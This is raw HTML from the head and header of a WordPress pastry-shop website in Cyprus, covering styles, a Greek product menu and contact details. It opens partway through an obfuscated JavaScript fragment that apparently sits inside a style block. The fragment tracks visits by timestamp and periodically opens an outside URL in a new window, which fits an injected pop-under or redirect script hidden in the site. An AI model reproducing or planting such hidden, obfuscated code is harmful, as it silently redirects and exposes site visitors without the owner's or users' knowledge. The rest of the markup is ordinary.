_0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wc-blocks-style-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/b456b19b197eaa0a0d07e3d272f749db.css?ver=88bc0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/b456b19b197eaa0a0d07e3d272f749db.css?ver=88bc0' type='text/css' media='all' /></noscript>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='fifu-woo-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/092a17b5f6517f370590aa1f330abbc3.css?ver=84212' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/092a17b5f6517f370590aa1f330abbc3.css?ver=84212' type='text/css' media='all' /></noscript>
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
/*# sourceURL=fifu-woo-inline-css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/f648a64766880b862b5d149bdf8e8ac7.css?ver=9a810' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/f648a64766880b862b5d149bdf8e8ac7.css?ver=9a810' type='text/css' media='all' /></noscript>
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:6966259788920*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-21048 single-format-standard wp-theme-Avada wp-child-theme-Avada-child theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-medium fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-bottom fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Τηλέφωνο επικοινωνίας: 22-524160</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="/cdn-cgi/l/email-protection#c4e2e7f5f4f1ffaae2e7f5f4f6ffe2e7f5f5f5ffe2e7f2f0ffe2e7f5f5f1ffb4adb0e2e7f5f4f1ffafa5e2e7f5f4f1ffa0e2e7f5f4f1ffe2e7f0f2ffe2e7fdfdffe2e7f5f5f5ffe2e7f5f4fdffe2e7f0f2ffe2e7fdfdffe2e7f5f6f5ff">&#105;n&#102;&#111;&#64;&#115;pit&#105;ka&#105;d&#105;&#46;&#99;&#111;&#109;&#46;&#99;&#121;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/spitikaidi/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/spitikaidiaretis/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="5px" data-margin-left="45px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.spitikaidi.com.cy/" >

						<!-- standard logo -->
			<img src="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png 1x" width="460" height="160" alt="Σπιτικά Είδη Ζαχαροπλαστικής Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png 1x" width="460" height="160" alt="Σπιτικά Είδη Ζαχαροπλαστικής Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png 1x" width="460" height="160" alt="Σπιτικά Είδη Ζαχαροπλαστικής Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.spitikaidi.com.cy/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-shop-main-menu" class="fusion-menu"><li  id="menu-item-16229"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16229"  data-item-id="16229"><a  href="https://www.spitikaidi.com.cy/" class="fusion-bar-highlight"><span class="menu-text">Αρχική</span></a></li><li  id="menu-item-18784"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18784 fusion-dropdown-menu"  data-item-id="18784"><a  href="https://www.spitikaidi.com.cy/katastima-zaxaroplastiou/" class="fusion-bar-highlight"><span class="menu-text">Προϊόντα</span></a><ul class="sub-menu"><li  id="menu-item-18190"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18190 fusion-dropdown-submenu" ><a  href="https://www.spitikaidi.com.cy/biscuit-mpiskota/" class="fusion-bar-highlight"><span>Μπισκότα</span></a></li><li  id="menu-item-18171"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171 fusion-dropdown-submenu" ><a  href="https://www.spitikaidi.com.cy/puff-pastries-almira/" class="fusion-bar-highlight"><span>Αλμυρά</span></a></li><li  id="menu-item-18170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18170 fusion-dropdown-submenu" ><a  href="https://www.spitikaidi.com.cy/sweets-glika/" class="fusion-bar-highlight"><span>Γλυκά</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18169 fusion-dropdown-submenu" ><a  href="https://www.spitikaidi.com.cy/sweet-syrup-glika-siropiasta/" class="fusion-bar-highlight"><span>Γλυκά Σιροπιαστά</span></a></li></ul></li><li  id="menu-item-16232"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16232 fusion-megamenu-menu "  data-item-id="16232"><a  class="fusion-bar-highlight"><span class="menu-text">Κατηγορίες</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px;" data-width="1170px"><ul class="fusion-megamenu"><li  id="menu-item-21181"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21181 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.spitikaidi.com.cy/pasxalina-edesmata/">Χριστουγεννιάτικα</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-12" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-2"><a class="fusion-no-lightbox" href="/christmas-sweets/" target="_self" aria-label="xristougeniatika-min"><img fetchpriority="high" decoding="async" width="506" height="679" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/xristougeniatika-min.jpg" class="img-responsive wp-image-18061" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/xristougeniatika-min-200x268.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/xristougeniatika-min-400x537.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/xristougeniatika-min.jpg 506w" sizes="(max-width: 800px) 100vw, 506px" /></a></span></div></div></div>
		</div></div></li><li  id="menu-item-18040"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18040 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.spitikaidi.com.cy/kerastika-ekdilosis/">Κεραστικά &#038; Εκδηλώσεις</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-13" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-3"><a class="fusion-no-lightbox" href="/kerastika-ekdilosis/" target="_self" aria-label="kerastika&#038;ekdilwsis-c"><img decoding="async" width="506" height="679" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/kerastikaekdilwsis-c.jpg" class="img-responsive wp-image-18060" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/kerastikaekdilwsis-c-200x268.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/kerastikaekdilwsis-c-400x537.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/kerastikaekdilwsis-c.jpg 506w" sizes="(max-width: 800px) 100vw, 506px" /></a></span></div></div></div>
		</div></div></li><li  id="menu-item-18038"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18038 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.spitikaidi.com.cy/%ce%b3%ce%ac%ce%bc%ce%bf%ce%b9-%ce%b2%ce%b1%cf%86%cf%84%ce%af%cf%83%ce%b9%ce%b1/">Γάμοι &#038; Βαφτίσια</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-10" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-4"><a class="fusion-no-lightbox" href="/γάμοι-βαφτίσια/" target="_self" aria-label="gamoi&#038;vaftisia-min"><img decoding="async" width="506" height="679" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/gamoivaftisia-min.jpg" class="img-responsive wp-image-18058" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/gamoivaftisia-min-200x268.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/gamoivaftisia-min-400x537.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/gamoivaftisia-min.jpg 506w" sizes="(max-width: 800px) 100vw, 506px" /></a></span></div></div></div>
		</div></div></li><li  id="menu-item-18037"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18037 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.spitikaidi.com.cy/%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%ad%cf%82/">Γενέθλια &#038; Γιορτές</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-11" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-5"><a class="fusion-no-lightbox" href="/γενέθλια-γιορτές/" target="_self" aria-label="genethlia-giortes-min"><img decoding="async" width="506" height="679" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/genethlia-giortes-min.jpg" class="img-responsive wp-image-18059" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/genethlia-giortes-min-200x268.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/genethlia-giortes-min-400x537.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/genethlia-giortes-min.jpg 506w" sizes="(max-width: 800px) 100vw, 506px" /></a></span></div></div></div>
		</div></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-18932"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18932"  data-item-id="18932"><a  href="https://www.spitikaidi.com.cy/syntages/" class="fusion-bar-highlight"><span class="menu-text">Συνταγές</span></a></li><li  id="menu-item-16233"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16233"  data-item-id="16233"><a  href="https://www.spitikaidi.com.cy/contact/" class="fusion-bar-highlight"><span class="menu-text">Επικοινωνία</span></a></li><li  id="menu-item-18783"  class="main-menu-order menu-item menu-item-type-post_type menu-item-object-page menu-item-18783 fusion-menu-item-button"  data-classes="main-menu-order" data-item-id="18783"><a  href="https://www.spitikaidi.com.cy/orders/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Παραγγειλτε Τωρα!</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://www.spitikaidi.com.cy/cart/"><span class="menu-text" aria-label="View Cart"></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
					<a href="https://www.spitikaidi.com.cy/cart/" class="fusion-icon fusion-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																		<div class="fusion-page-title-secondary">
